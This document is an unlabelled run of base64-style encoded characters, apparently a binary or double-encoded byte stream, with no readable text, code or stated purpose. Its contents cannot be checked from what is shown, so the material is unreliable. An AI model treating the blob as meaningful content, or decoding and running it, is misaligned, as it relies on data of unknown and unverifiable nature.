p7DokLCu2QMM8OvdmHDsMKYOkDCpcKSKcOgw7RDHE/CphRseAvDgnBkwoBKwofDr1Mmw5QUKcKhTl4SNcOXw4QwwohMWiJ0GMO/w6APWMK9d8KPZcO4QTPCpsOtw6Vqw6zDnsOjw6/Dt8OQbhrDh8K5D8OUMMKPIX3DhC3DkcOyw4PCvcOJw4V8wq7DtcOnw7nCssOFdmZmGsKPwp9Ew6jCkWJ0d2fDrUMuSsO+w4jDvcOIw4w5ZsKOJsOSZcKyw7jCrgpeMcOSw6/DokfDk8O+QDggwqvDhQohPcO8Yk7CucKtw5s1woZLwoXDiCZNw7DDscOLw5DDomZOwqvDkMORPnZcwonCtcKuTsKUwqhtY0BDw6UywrDDt08awofCuQdBdBnDtTPCiSjDq8KVCMO/wpkoeR/CmwPDvCXClgHDqWgowrRFwphxw4HCgBnDrifCucOJYWrCglbDp8KoL8K8KBtaNlrDm3k7wqHCoMK0w5TCkMO+wrTDpjnCnGLDhHDDkTfDtMKeRMKSwq84wq5pe1trwqDCr2Ffw6gKLkZsw6pvG8KFGRrCv150wok0asKfE8KywrQQw5vDv8O4RcOOMcOQIFMqw7/DtsKDWVVjZ8KAwqESwqXDvyDDo1XDocKSwoMQZBcvTWo5wq1yw4Iow6RJw6JcFWESMWLCrRszwotZwpdjw4XChcOHw6TDghDCu8KwLyzDmDjDqsK5wppowrQCXzLCt8K7BAxFZVxuND7Dm05aw5PDkcOXBsOwScK0TQwxw4sawo/DucOcwoRyDsOBwrNMZcONw7cKw5cAGCEnw57CtsOWwq3CtMKfbsOvw5kiwpnDusO+wo1hwpwVwpnDkU4dSBjDkMKUZcKfw5tNbMODSsK7URnDmsOkO3U+wovCrMKXecKtIGXDnx/[base64]/Cr38EbcOjw7PCughsXjvCr8KsBnNWU1nCiFJmwpFjw6QCVGNqw4sLBMOmV8KPNzAsAFNZw6LDvcKkSl7DkBAyfwLCm1VJbcKbL8K4w6Bkb2p2w4UMw7HCghTCmMKSwoZBRDjDr8KDVF7CrSADw4B2VhZEIBxzwpbDjsOgw7/CocK6w4TDp1/DgBhFX8OMwqtdfcKnLm3ClE1Iwq7Cm8K7wr7DmsOrw5zDqiDCkRDDjsOVw4cfwpTCrsODZHpmRcKow7vDoGrDvwPCkjvCn8KSDikaLFhddHtyw4o5w5h5wozCrcKKwqRaw7bDvUTCpVfDkTEeX8K7Pj95PcKiKsOiwqXDiMKQb3Fww7nDusKbwrNEw7bDssKVTn/[base64]/UcK+MH9jcGEewqhQwpXCksO4RRsxVcK5wqbDg8KACsKiwpnDjsKjP1zDlGVMw48sI2l3w6BSw5zDp8KbEMK5TwcQa8KGwqAFZFl1YljDlMKCw6Euw47DgiTDnAs+UWV9wopkwqrDscOiwqkAwo/CrTbDtcO4JcOlw57Cj8KvfzfDtxfDjMOBwrxvQj0awoYCwrxow4PCs0TDsyMHHcOZew5Xwq7CqR3CtcOFDcKPJsOZFMKYw5XCocKtw5JMOQxbw4zDhsO/w6/[base64]/Co8KRw4PDuMKywpkDwq/DiwFAR0QPZsOEw5Ibw67CqFzDlgrDgcOcwrjDlDjCj8OvwqB+w5/DsGHDjj09w4N/NcKNSsK2bmTDu8KmwpQyK8KnQD8IQMKjwpZyw6nCn3LDvcOCw5gAEnwIw6sfQUNmw6xxfMOUH0HDqsKFUkHDgMK/BMK3EzvCtC3CusOTw4DCocKsCi5zw4Z3woVLCH9kF8OrPMKvw7zCusOUPU/[base64]/[base64]/Co07Cg8KTwrAKcGfCpCTCt8K9YcOZCMOLEMOkw65kLcKsSRo+Xg/DgHTDm8Klw4t8DBzDrmhtbjtlVgomO8Ohw7rCrsO2ScOKZ2EbKm/CpsODa8ORAsKiwp8heMOvwqVNRcKkwpcMFFgEbXlZcj0RFcOmK3zDrGTCqxdNw7tTwoPDl8O6GmNuw6lMdsOswpfCp8Kmw53CtMOzw4/DlMO7DsO7wp0cwr7ChhfDncKrVMKLV8KhT13DgEdTwqYZaMKYw7LDvm1hw7gDfMKPUijDk8Oxwp1VwpXDmDMPw6jCgwAjwoTDkC0Swqozw7xDPWzCgsK/P8Ohw5QMw7fCtMK9wqTCjWvDnsKWMsKKw7PCjsK6d8O4wqTCg1/[base64]/CqiLDjMKDw4PCtsKHwqoDw6zDpi9zU0BmwoZJQcKMScKVGMO1wrZeag/CviDDvjPDg8OQGWTDqsK6wpXCiCAZwr/Dr8OrHAjCiXlLYMKDNlzDuWocRHZ4K8O6A1Y4WBfDv0nDsRTDtMKAw7jDq8OaXMOAK1vDrsKwQmJHA8Khw7pcNDHDuXJuNsKcw4DDlcO7fcO9w53Cp2DDssK3w6A4wqXCunfDs8Oawpdgwr0FwqnDvcKfJcKWw4RjwqHDv0DDjjs7w6jCgjXDpwvDpMO/U8OEVsOiOnxGwo9CwqwEwr/[base64]/Cg0PChsO3fzzCpsKyKCRLwoxEwpVCaMKaVcOkwo8nwo3CmsOjw7glw7tRwrULRjrCtijDpcKCYFEqw7jComzCqsKlwr4pNMO3w5TCv1IrWsK+fArChsKGDsOJw4A/[base64]/DlMO1bT85Z8O8w4BJNMOZw7DCtEvDnmF5wqZ6NR49w5BGQSDDqVLCsnHCvcO1w4fCpTMbDnTCgi89w6vCtcK8Yz1kBlfCtzBSRcOrwrbCu07DtzLDi8Onw63Dsg/CpB7CksO0wpPCosK/R8OEwrRwcWsaeHzCiFDCmXNyw5fDuMOmBxk2PsOzwqfCnGPCngBiw6vDpUcsVsKjXnLCoSfDjcKXL8OeeDHDn8OjX8KlE8Kfw4/DtBg/LRLDk0BqwqskwoPCsMKBSMKYSsKbC8OQw5rDr8OzwqxCw5YNw7LDhG7CsjgRXA1gwpkaw7/Cl05hXGhrC39lwqlobHtMUsOSwo7CggLCgwQJMsOPw4R/[base64]/U0VhI0TDphDDusK3wqQfw6spwrrDiSJ6JnbDlmw3DsKVSndQB8KuJ8Kuw7zCvsOgw7rDmQ8XSMOMwobDrMOtfFXDvTkTwrPDj8OVGMOXHE46w6zDnSI8aiUHw7EcwpgAMsKHIMKFFh/Dr8KBfk3ClcO7AyHDocKXBAZjJTkQVsOSwoYqP3JswqxQLwXClkYocT8dWyIJXSTCtMO9wr/CjMK2dMOjAjDCsAXDrcO4V8Kjw4/CuRIsckt6w6bDhMOGcVbDnMKxwp5XUMOewqQ+wojCtCrDlcOsfjBKNS0uUMKWRmMXw5LCgz/DiXjCnWDCucKdw4DDmlRUXVAxwoDDkENTwop6woUkC8O/YyjDgMKEHcOuwqVXK8Odw5vCmsOseATCjMODwr8Lw7LDp8OWfQFuKcKCwpHDg8K9wqhgGURmFC5MwqrCuMK2wqXDvMKaZ8OvKsObwoLDtsO4VmJswrN6w6B1UFddw4bCpj/ClyRMecKgw49IIHYlwrnCusKsLk/DtUMmVBFpZsK6QMK0woXDj8K0w5kkLcOmw67DqsOqwrIUC0IyS8Kfw453HcKONB/CtHfDrQIRf8O5wp3DmFA8MH44worCg2IowqDCmXw3YyYzaMO+BDEAw4HCg1nCoMKZIcKow5PCl01cwoZCJW52V3/ClcOAw4EFwrvDg8O7EW1nVsOZdw7CmUHDi8KrXFByO2zCh8KPCB1oWTQqw7sBw5/DtT/[base64]/DgsKhwp7Ck8KUw6LDkgLCrnfDmcKYPMKuw4bClsKEEsK/w6nCtTV7wqwOFMKOw58swqJDwpLCpsKTH8K2wrZMwqpYXW/[base64]/DuykCwqIow6VXfjpGL8Oqw5hQLwHCtz7DkGwuw69ReDPCksO2eE/DocKbSnnCqsKwwo07VH5waRgtPhXCnsOPw77Ck27CicO8SMOvwqEawpkMd8ONwosnwpvCvsKERsKnw4tDwqlvP8KmJMK1w48kN8OGE8Obwo0FwpUkCBxkdVgGWsKOwpXCiR/CpWZhCGvDocOdw47DicOywpXDnsKMKgAGw48lD8KAJ0DChcKxw4BQw6vClcOMIsOpwrfCilYew6rCqcOOw6tBBwpNwqDDpMK7XyBBX2bDvMO6wozDkTxuLMK9wp/DgsOjwqrCicOVLVbDtVbCrcOFTcOKwrt6eXcMVzfDnRhXwq/DnVp+UsOdw4/Ct8O2TXg9wqQFw5zDvX/DqjQPw4oXHcO2AAkiw77Dvl7CgEAcTX3CkBZle8KUHsOhw4DDo3UawotOZ8OcwrHDqMK1GsOqw5LDssKAwqxOw68YFMKxwp/[base64]/CkmrCmcK0IQ8QT8OfXMOYQMKHeWZPwqTCjkBewowNXirDisO8wp8Sc3BawoIIwoDCksKoB8KWLH46W1/Cq8KCD8OZNcOYfFkzBlLDicKAScOzw7TDgCvDmF97YGjDnhgVf1gpw5XDjxvCjwDCvFfCmMK/[base64]/BnB+esKXQ8OFw6skw4UuwqpvWcOva8KVG8OaCHHCrhAaw4BCw4jDr8K1a01ZU8KuwqYrDXXDk2nCggDDlyNNBh/DrwUXT8OhGsOyHAjCusKxwqzDgUzCoMOBw6t8czVWwoYow77CuUxcw6PDgX06XyXDiMKFIhJ+w7RjwrU5w4/Ciyx8wrXDkcK/ACkaBSxfw7sawo/[base64]/bsKBw5sSw5LDqcKsOsKUw7/CvTvCpSnDmUccw5R1EcOpwpfCoMK8woHDrEfDhAMpAMKPVxxBw5TDi8KbP8Obw6R9wqFxwrXCjSXDq8OPWcKPc3Yew7VYw4ELFHpHwoFXw4DCsCExw7tkdMOgwo3DrcOBw41ta8OvEgVDwpt2fMOIw4/ClF/DkER+FgNbwqotw6jDjMKNw7TDg8Ksw5LDqsKUJMOLwrvDuVwFJcKVTMK/wqAsw4jDu8KVUUbDsMO2GzjCrMKhdMOQCCxxw4DCjgzDgETDh8Klw5/ChMK9fFJMJcOww458WkBQwobDryc3TcKaw43CkMKgB1fDgTNiAz/CvA7DmsKJw4rCtAzCqMKFw6/[base64]/Cs8OJFFzCthsBw7TCqMOCw4FBw44mw7FeAcO5wo1Fw4LDoVnDuWohSUZ/[base64]/CpkPDuSxiUR3Cs8O1amlLw6bCo1/DhRbDvV1MwoTDnsKewrbCg29Hw4ZwfcOUMMKww4bCqMKsDMKuFsOrwrbDt8KdBsK5A8OkJMK2wqfCiMKjwp4Uwp3CpHw7w7Blwq4/w7ckwpTDoCDDpADDl8O8wrXCm2oowq7Dp8KjOG96w5XDpmXCji/DkmXDr2hVwoARw6klw7QoNAJFGGFSIcKtHMOzwp1Vw7DCoQwwGxkswoTChMOYCMKEQ2Egw7vDu8OZw4LChcORwo12wr/DisKpKMOnw77CksK6MC0Jw4TCj2TCtTzCo2zDo0PDqX7Cj11Yb0U/w5N3w4fDjBE5wpnCmMKuwpHDmsO7wrcWwqMEBcOBwr5EM3gNw79yHcOpwp07w7UFCmQAwpIPZi3ClMOqOCp6wojDuArDksKwwozCusKTwozDh8KsMcKIQMKxwpEFMl1rFCzCncKxYMOJBcKPB8Kowr3DuhjCmWHDrG5SSnJ/A8KQeArCsUjDqE3DmMO/K8KMc8O1wpwiCEnCpcOKwpvDhcOfWsOowot+w67DukrCk1JfOlh/wrfDssO3w5jCqMKnw7EXw7duL8KXOB3ClMKzw6AoworDiHPCi3ogw4nDkFJ2YMKyw5DCjEBrwrcwP8Khw7N6IWlfYBpcRMOqZGMWY8O1woIgV3VEwp54woTDhsKIVMOuw7bDhRHDt8KLMsKcw7ITfsK1wp11wrENJsOfPcOBEmfCtjbCiUDCrcKVO8KPwoB+J8K/[base64]/[base64]/DrsOCJ2DDv8KPwoZMw4sJQxtQVSrDssOsT8OScThAEMO8wrtWwpPDuRzDuFg9w4/Cv8OQHMOPCnjDkyd9w4pfwpDDp8KOSmHCgnV/EsOiwq/DscOTUMOxw7DCvmHDrRE2fMKEdClsXMKTdcK5wpECw4obwpPChcO7w7fCmmttw4nCklRRRcOowrkgO8KiOFkyQMOGw63Ck8Oqw4jCvybCn8Kvw5nDiXXDjWjDgznDucKPJHTDhTPCqAHDqkA/wrN1w5NNwoXDlhs7wqfCp3dzw57DvzDCiVXDhwLDpsKjw6oNw4rDlMKaChDCqFfDjzlBUV3DgMO5w6/CtsO1F8KZw7xjwpnDmxx3w5HCoWJGY8KTw6LCsMKlGMOFwoM7wpnClMOPYMKawpXCjBDCmMOdEShGLSV1w5jCpznCg8KrwqBaw6jCpsKGwo3CksKYw4oPJAwywrwUwrJVKDIXXcKGMlLDjC1/CcOVwoAxwrdTwrvCoi7CiMKQBgfDgcKhwrZGw48KDMOPw6PCkSJyB8KwwoNFcF/CiBNqw6/DlzrDgsKnH8KIFsKuRcObw7I4wp/[base64]/LcKvNGfDtMKaw5nCmXbDg8OVK8O2wq5bCyotF14sNSRqwqfDlsKrb0dpw7vCl2oBwoVdT8Kew4XDhMKiwpXCqmA+JCYFKwgMJUBwwr3CgQILWsKpw5srw5zDnDtGDcOKJcKdccKxwo/CqMKCQj9bS1vDtGQoL8OyBWXCgTsXwqzDmcOrYcKQw4bDgmvCkcKMwq99woxgesKMw6LDlcOCw65Lw5vDusKRwrrDmw7CuiPCvmDCj8KLw53DkBrCiMOHwrjDkcKSL3wzw4JDw5NDR8Olb1bDq8KjSyrDtcOyLm/CngPDvcKXBcKgSAYLwojCnl4ww6oiwoAQw4/CnHfDnMKWPsO7w4M0ZGEJDcOtR8KvLEDCrWZFw482eXdHwq3CrsKiSgDCuSzCm8K9AkLDlMOZcglaMcKcw5vCoGFew4bDrMKuw6zCkAAAe8OpTRMwNilYw6UJT0RHVsKCw6RRMVhNS2/DscOzw7DCv8KKw45WRD4LwqDCkyrCmDTDmsOVwqFkDsKkJykAw4tQY8KGwqgeRcO5w7Ufw67DqHTCt8OLC8OPUMKeQsKoVMK1fMORw6kYJArDiVTDrjsMwoVYwq04JlI9MsKBM8OtFcOTJ8OAYsKVwozCnw/DpMKow7cqD8OuPMKaw4N+CMOFGcOuw6zDv0AdwpdGFhvDvMKPZ8OOMsOIwoZiw5LDs8OTBB5/[base64]/[base64]/EMKswp86UcKdwqrDhD3CicK7PsKow6gWw6HDhhgkMSLCj8KXNER1W8OgAyZqMA/DoiHDhcOZw4fDtyw8PBlzDzXDj8KdQ8KtfTs1wpcVD8OJw611V8OPMcOVwrV0MUJiwq3DvsOBcjHDrMKDw6V2w4nCpsKmw6zDu17DhcOhwrFZPcK9WQPCoMOJw4fDqzJuGsOVw7hIwpjCtzVKw4/CocKHw6vDhsK0w6kZwpjCksOmwoYxIgVXUXgmTxjCtGFIH3I9fihRwqEww4FPe8OIw4dSZD/[base64]/DlRQlS8KNw5MJw4/Ch8KrU8OPw7onwrtlX3jDjcOXwqN4Cy3Ckzt1w5/DjcKyEcOKwqArEMONwrXDvMOxw6PDsxXCtsKmw4R5QBDDhMKVRMK8K8KIegdvFQVQLRnCucKTw4nCnRbDtsKDwqNrHcONw49eGcKfXsOFPMOfOlTDrRjDh8KeNG/DqsKDHng5d8KEAk5cV8OUIyPDrMKZw6YRwpfCpsKuwqF2wpAuworCoFHDjGfDrMKmLcKzFz/CrsKTL2/CrsKyNMOtw5k+w5tKJnI9w4p6PxjCrcKXw7jDg0NtwoJZNcKSE8KAM8Kvw4wNDFljw6TCk8KMBsKmw6TCjsObJW9Ub8KCw5fCvMKJw5fCtMKpCmDCo8OKw7/CoW/Duy/[base64]/ewJRCMKjSyMKIGtebcKFSgrChlTCpT9vLXzCgXIWwpxSwpELw7bCnMK0wqPCj8KvZ8KnAW/DqA/DkSd3P8KCfMO4fnAdwrHDrjB+JcKww5hnwqkxwohDwrBIw5TDhsOcdcKZU8OnaTYYwq1Ww5Q3w7jDuHsrBW7Dgl9kGVNAw7lEERMrwqtfZALDvMKtPBwdE2Jrw4zCkBRXYMKCw5IKw4bClMO/Di5Lw6rDjx9Zw7s9PnLCv089b8Opwos0w4bCg8KXXMO/EibDoXR/wrHCqsKKbUNtwp3CiGkRw6/Ck1jDscKfwoAQB8Kcwq5AHsO/LAjDpjRPwpxuwqEbwrfCrivDk8Kpeg/DizLCmxPDmS/CiUNSwqR/cXHCrybChGcOeMKUw7LDj8OFIyzDuVZQw7DDj8O7woNaK37DmMKHWcKCDMOzwq9DPDLCrsKxTALDvsKnK1JcUMOdw7jChhjDkcKPwo7Cvy/DkAkww7rDmcKRVcK/[base64]/CkA5twpTCpsO4A8K5w6XCosOnw5EaVRMRCMKIfMOLMlAUwrAjUMOywqPDtkwHGybDhMKuw7VCacOnWgzCtsKxCnApwroxwpjCk2/CplYTDlDCk8O9LcK+woZbWQJFRjNkScO3w4JZHMKGO8KXb2FPw6DDrsOYwqBCIjnClRnCmcO2EydzaMKIOyPChUPCg29ZdR8KwqjCsMKawpnCm03DtcOlwpcLKMKxw7jCn3fCocKOScKpw7EZBMK/w6rDvk7DlDfCuMKRwq7CozXDosOtQ8OLw4/Cp3UxBMKawoFvcMOsWjRmbcKdw7IDwpBvw4/DtmUuwrbDnUZFRl8PLsKvRAo2EkbDk1tQFTNTPzU2RSDDhxDDqRbDkjTCjsKWDTTDsCTDlVNJw7XDjyQvw4Q5w57DmyrDq1U7Dm/CtWATwrnDn2XDpMOrQ2DDuVl/wrV9En7CnsK3w5B2w5vCoC01BQYPwrE9SMKPBH3CssOgw7c5b8KYHcK5w5ZfwqdWwrxiw43Ch8KbcwjCpQHCjsK+fsKHw7oKw4jCjcO9w5fDsBPCl3LDhzg8GcKWwq4nwqoIw5dAXMOZWcO6wr/DvsOwdD3CvHPDt8OLw4bChnbCtcK6wqhXwokOwrp7wqdKcMO5d2fChsO9SWR7CMKfw4Z2b0c+w6siwobDrm8HW8OfwrA5w7dTMcOBd8Kiwr/DvsKCRFHCuQLCn37DvcOEcsKtw5szJjnCsDTCpMOQwoTCisOWw6TDtFLCpcONwo/[base64]/[base64]/[base64]/[base64]/DmsKawqLCrlXDtsKIw6nChmNjw60xw5Bgw7nCiwbDjcK0wrnCpMKxw5rDojA/[base64]/a8Kuw63Ci8KTLkjCnsOedcOZcgI2LsO5Twx8NcO2w4lLw73DpQzDvh3Dj1x1HWFTTsKLwpbCsMKyTADCp8KfN8O6TcO5wp/DmREKVi5HwqHDoMOewpRyw7HDnlTCuFHDr3cnwoPClEvDmBzCoGcKw4waPHFFwq/DnS3ClcOsw4XCiHfDo8OiNcOBPMKQw4wETkEAw5ZuwrYfUBLDvyrCglHDlRLCry/Cp8KVcMOHw5J3woPDkFnClcOmwrN3wonDjMO5JkdlLsOvMMKGwr8jwqACw5gnL3LDjAPDj8ODXx/CusOPY1Jtw7FGQMKMw4MLw7tkY3o2w4PDkjDDpTHDk8OqEsKbLWbDhxFAQ8KCw77DtMOJwq7CoBtZJSfDhX7Dj8Ouw53DiHjCnjHDkMKTGmLDrm3CjG/DrCHDqGLDnsKawpY2RsK+O1HCg3ZIJzPCg8Kaw7IEwrANaMO4wpJgwqrCvcOew68kwrbDjcKiw73CuGDDrQoMwqPDlA/Ciho6YV5tfFYqwol+acKmwqRrw4hwwoHDiSfCs2psLCVhwpXCrsOaJhsKwq/[base64]/UMOWccKswoQtCsOqDcO3w6fCknHCt8OTES3Cp8O2woE6w5hCXxRZfRfCm0B3wrrDusOVRU1ywoHCsCbCrSRIfsOWeG8lPx4CJsO3XhJjIMKHA8OdXkrDuMOdb2fDlcKwwpFYJUrCv8KCw6jDs03DpGvCoitWw73ChMO3J8OIdsO/ZxzDmcOCZsOCwqPCgDHCnjJFwqfCkcKcw57CgHbDiR/DqMOdFcKbAkNILsKiw5jDnMKfw4Q0w4bDosO3TsOGw7ROwrQYbTjDgMKow5ckTgljwoB+NgHCuQ7DvwPCvDV5w7lXfsKHwr/DmjZZwqJMFUjDrzjCu8OxGlNXwqADbMKNwowzHsK5w6EcXXHCk1HDrjwnwq3DqsKIw5A/w4VRdR/DvsO/wofDsQEcwpvCjyzDocKyfX9Aw7YoHMOWw7wuAcKXdsK7esKJwpzCkcKcwp40FsKPw7MDKRXChiMLMXbDsRtDO8KABcKxBS4vw7R5wqDDhsOkaMOKw7jDksOMWcOPcMOEWMK8wq/[base64]/DkmfClsOVZ8KKCMOWGDrDtMKywrJQAmnDhHtkw5Vvw4fDvHNAw4E3R2sabVjCuRcVB8KFD8K/w68rQsOrw6fCvMOJwoo0HT7Cp8Kcw4/DtsK3WMO5NA5gADcuwrAPw5UEw41Hwp/CkjfCo8KXw5YMwrZ9A8OdaSbCsTFJwo3CgsO/[base64]/DhzgGwqfDjsKVFysyAsOyAko4YsOkOEHDt8KSw6vDskpoFzAcwoDCqsOBw4hiwpHDmFXCtXNJwq/CphFpw6sDTD12dn/Dk8KZw6nCg8KIwqYvLCfChzVwwqQyF8KbUMOmwprCkBNWUATCu3PDskYXw7oRwrnDtzomX0NFccKkwohHwopawrcJw5LDkRXCjyzDl8K+wo/Dti4hSMOXwr/DtBFnQsOKw4bCqsK1w57DrjXCu2kHXcOHLMO0GcKtw6LCjMKJUAkrwrzClMK/JTsTKMOCPwnCuDsDwr5ZAkk3WMOHUG/DtRnCj8K1AMO2XyjCrgEeLcOpIcOTw6jCkwVbRcOhw4HCo8Ogw4HDuAN1w4QiGcO2w5g2EEfDgk5bGWkYw6IuwohGQsOcK2RrV8OoLnnDk3xmf8KDw7F3w77Ck8O/QMKyw4LDpsOgwq8LExrCrsK8wpHDuUTCmklbwq8Sw7kxw5/DrDDDt8OtDcKfwrE6BMKpNsKUwrFhRsOHw4NZw5jDqsKLw5bDrgbCkVJPSsOZw5xnOhzClMKHL8KjXsOEZhwTNw/[base64]/DkMKYR8KCw43CiULDiDnDgiVnwrQ6w6VLwq9bO8Khw47DlsONIcK2woDChC/[base64]/Dg8K1w77DtHLDp8KrBQpYT1PDuMK+wo99G2cewo3DjBhuHMK2wrAgZsK0anHCkwnDl07DrEc1CRDDo8K1wqcXB8KhMB7CosOhC3tdw43DoMKOw7TCn3jDgXIPw6QkLcOgI8OyXGRNwqPDqV7Cm8O5bD/DsHV8w7bDnsKkwopVPMO6TnDCr8KYfz/CvjRifcOKBsKBw5HDu8KdSMOdAMOTPCArwr/ClMKRwpXDvMKAOyDDgcO2w4gsAsK4w73DtMKGw4NWMinCrcKVKiAxSxfDvsO7w5fCrsKcdlUwXMKRHMOXwrcYwoM5VGbDt8OxwpU4wpTCi0vDn0/DisK3ZsKeZj0/CsO4wqJdwq/[base64]/DqH7DncKXX1QWwrVAw6cdb8OEwrB+VV7CgjpPw7kaQ8Ofe2jCpi7CqTfClGlFGMOvC8KMf8K1FcOZZcKDw7EmD05bYBbCpMO2ZxTDv8Kow5PDvg/CrcOCw6RibkfDs2LCkUJ9wpMGRsKWZMOawoB6SHUeScKRw6dULMKXMTbCnBTDrDh7PHUtTMKCwotGPcKbwr1BwpdRw5vCrw5xwrpMBQTDn8OFLcObOAjCoiJTIBXDszbCsMK/c8OTEWUvT3nCpsK4wqPDlXzCgRYuw7nCuxvCj8OOw5vDj8O8S8OXw4rDh8O5VBQaF8KLw7DDgQdKw4XDqmLDl8KfIQPDsgxWCmk6wprDqGbCksK0w4PDnCR5w5Ihw7tHw7QkYhzCkxLDmcKdwpzDvsKjWsO5WSJhSA7DqMKrWwnDkV0iwq/CjkoRw6ZsRwdtUgQPwpvCvMKhfAN9wqbDkSBmw5tcwpbCtMKZUxTDvcKIwpPCpWTDmzdxw6nCtMOADMKPwrvDjsOnw5h/[base64]/Cs8OWMcOzKQI+w6USwpDCuMO6OcKcAcODwp7CknvChVEmw5TDtzDDjglCwrzCtwg1w5haaGMHw7A4w6tMBk7DmwzCiMKaw63CuWPCt8KlKsK1MGdHKcKhBsO2wqnDrWPCpcOSYsKpLg/[base64]/[base64]/[base64]/Dj1xMw6rDnWNCwrXCimYPK8O8RBMiEsOoXcKSL3/DucKbLcKVwo3DkMK5KxhOwqpXdhR+w6Vow5XCiMORwoDDhy7DvcK8w6RXUMKAbG/Cm8KNUklmwqTCvwbCv8KrC8OZWx9YIiDDnsOlw4PDhGXCuRnCisOxwogQc8OfwrPCuyLDjS4Ww5wzD8K3w7/CisK1w5XCrsK9cQ3DosOKNj/CpTdBHMK5w4xyGB9TIA5mw7ZOw7tDbFQ2w63DssKmQC3ChgQDWMOtdVzDu8KPa8OawoBxLnrDucK6alLCocKiJW5LQsOsEsKvC8Kww5LChsOPw6R/[base64]/w6zCuztCC18IwrUcQ3/ChXRjw6HDk8KTwp8vwqbDr8OPwpfCvsK9EnPCqDPCmB7DpcKSw7tFc8KBVsKjwplGMwjDmG/ColQNwpRAMinCgsK/w6bDsRcsHBBYwqpCw75dwodkZQjDvEPDi2Bowqklw6ghw5BPw6fDpG/DucKBwpvDv8KnWA4mwoHDvijCrMKUwpjCsCfChHIpUVVRw7/DrAjDlARPKsOhfcO3w5tuNMOWw6rDqsKyPMKYPVRhahsjVsKYQcKqwqw/[base64]/CmWpWwpnDs1fCocK9LmdYY2/Ct8OYW8KWfVzClzHCpsOvwoQAwqTCtT3Dq2hvw6TDhWnCphXDj8OgUsK3wqDChkIwCD7DmE81XcOXJMOoCFcOLTvDvwk/dEPCqxsZw6FWwqfCrMOvTcKowrzDmMO/[base64]/wo8JSXjDpQ7CocO3U8OqWVhXw6HDo8KWwrw2AcOXw4YdCsOlw5doLcKnw5tcasKeYi1owrJZw5zDgcKDwpjCvsKoeMOJwqLCkHFaw53Coy/CosOQWcK3LMOlwr8QF8O6JsKyw6kJYsK/wqPDscKKdhkCw65xVMORwp9Gw5Elwq3DkALChn/CpsKTwpzCj8KJwojCnSXCucKPw6vCn8KtZ8K+f00EKG5PKVXDoFt6w7zCjyXDu8O5WF5QfcKda1fDoAHDhjrDosObJ8OaQkPDiMOsbTTCmcKAecKVURrCr1jDt1/[base64]/LsOTwq89wpnDuDjDrVHDicKCw4PDmV1GMcOWCEtxPFzCgsObwqY7w5TClMK1AlTCqhQ/aMO9w5Blw45pwoV1wovDvMK4b3TDpcKmw6vCgU7CjMKEdsOpwqtLw4XDpmrCvsOPK8KHd3BGD8OCwoLDmVVuZMK5YMOpw715RsKoJxgnO8OjI8Oaw7/DuBJqCG9Sw5/DlsK7YnzCrcKVw7PDrwPChHvDjAzCtT0vw5vCmMKXw5fDqwQUCGVOwpJuYMKWwrgJwpDDmDDDigXDnlBbTzrCk8KHw7HDlcK+eT/DnHLCuXrCuS/CksKRS8KiCcKswptCDcKaw7N+dcKQwrsxc8OJw59ve390c3zCk8OeEhnCjCDDp3fChC7Dv0lNCcKhTDE5wpLDj8K/w4l+wpdSTsOEWBXDlxHClsKNw5hSGFbDsMOzw68mN8OVw5TDoMK0NcKWwrvCtUxqwp/CjxggOsO8wqfDhMOcL8K/[base64]/Dl8OSwpLDizY9wo5pw7klesKbMcKowo3DuWlJw7Q8wrfDqi8dwojDi8OVAy7DvcO0LsOPAzolIVDCmBtPwpTDhMOPcMO8wrfCjsOyKAwNw5xZwphMcMOkZsK0NRw/[base64]/[base64]/CkG4cODIzDUTDuMOuw6jClMKpw7ZZP8OPY1QuwqTDnD4jw6LDt8O+SibDssKrw5EYAmHCgyB5w45ywqPCglwRZsOXaBtYw4UCF8KDwrQGwoRLZsOfacKow5d5EA/DklzCtsKoIsKGDMK9IcKVw4jClcK3wp48w5vDtWshw4jDoRjCnHlUw6AxKsOPASLCoMOrwp7DrMORQMKCUsKzCEM1w5t9wqoRPcOMw4DDjnPDky1CdMK6JcKlw6zCmMKowp3CqsOIwo7CtcKNVsOVIQwJcMK8fDbDpcOZw5INZiwhA3TDisOow6rDkylIwqxDw7U/QRnCjMKxw6PCiMKJw7xgN8KHw7fDp3XDu8KINDASwpLCvG8ERcO4w6gQw59iWcKZbVlKQGlKw5l7wo7CpQcWw5bCiMKeCXnDu8Khw5rDuMOTwoDCvsOrwpFHwrFkw5TDqlpOwq3DuXIcw5nDlsK/w7dGw4nCiS4swrTClDzCp8KEwpQAwpIGWsOuBC1nwrzDpTjCiE7DnFPDlUHCo8KnDldLwqkFwpzCthrCi8Otw4YMwotOAcOgworDisOJwoLCiQcHworDh8OyFD47woLCjSZVYXd/[base64]/[base64]/CsTAwwqhTwrUKwp/Cg1/DsynCoMOKIsOqwq0TwoXDvMKawoDDkUp8M8KTP8KYwq3CncOjAERuPFvCjiw/[base64]/DlzgWFxAOwoHDjcKGw7TDqcOEw7bDg8KiJQ8kw7nDglzDscOwwroDYFDChcOLYw1kworDvMKVwoIGwqDCsRcRw7tRwrByVQbClg0Cw6/DnMOACsKlw5dFOg4xIjDDmcKmPU7CgcOgB319wrnCm31Jw7vDucOJWcO2w5DClsO1FkUuMcOPwpoXWMOHRgQgI8Ogw5bDkMOxw4HCrcK3EcK5wpspBMKNwpDClDfDksOzZXXDpzkDwoNcwp7CrsKkwoxWXmnDl8OdEDV0EyFBw4fDhxB0wp/[base64]/FMKncMKjwqPDijnCtjXDjj5QaidyFSLDgcKUM8O0GkdVNUvClAx/DjgMw6I4XWrDqDcWKwjCtA1Ywp5pwp9bOsOLasObwozDosKpHcKxw7UmCwIAQMOOwofCrcOcw7lGwpJ8wozDocK1ScOGwoYHV8KIwoIewrfCisOlw45OIMKcLMOhW8Oaw5pcw79pw5ZQwrvCogMuw4TCu8Kow6BdNcKyLjLCp8KOVz7CjUDDtsK5wp/[base64]/[base64]/[base64]/Cu3I4TW7CncOCwq/Duk3DunXCqcO2wrLCkXvDnUfCuMKQDcOwOMKqwqDCi8K1PsK2RsOfw4PCpTLCj1vCrFo4w5DCtsOlLgpDwqPDvhhtw742w7FfwqhzF1MAwqkVw4szUyVQaEjDmTbDqMOMeGdswqYEclPCvX5lRcKCAMKsw5bDvzfCssKcw7HCm8OxXsOYXCfCsiV9w6/DoH7DpcOGw6NTworDnMKbZ1nDuRhrw5HDtB5dIwvDoMOMw5oxw6nDvEdbMsOHwrlbw67CisO/[base64]/[base64]/DssKsKjxWw43CiA1ybjVYw4rCkcKbKMOjKhHDlQ12w55POFTCvMO/w7NHdxAcBMOOwroteMKHAsKewoR0w7h1ax/CqlZWwp7CjcKYM0YHw5Q5wqMaW8KmwrnCtmf